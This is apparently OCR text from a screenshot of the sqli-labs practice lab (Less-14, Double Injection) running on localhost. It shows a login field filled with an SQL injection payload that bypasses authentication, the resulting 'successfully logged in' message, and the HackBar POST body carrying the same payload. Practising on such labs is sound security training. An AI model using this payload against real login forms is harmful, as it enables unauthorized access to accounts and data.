 Less-14- Double Injection- Doub
localhost/sqli-labs/Less-14/ 70%
果核剥壳 - 还原软件... 首页 | 咸鱼头潜艇 ASCII Codes - Table ... 其他书签 移动设备上的书签
Welcome Dhakkan
Username : admin" or 1=1 and"
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/sqli-labs/Less-14/
enctype
Use POST method application/x-www-form-urlencoded
Body
uname=admin" or 1=1 and"&passwd=&submit=Submit